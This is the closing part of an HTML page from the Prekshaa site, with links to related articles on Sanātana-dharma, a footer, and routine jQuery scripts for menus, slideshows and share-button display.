            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
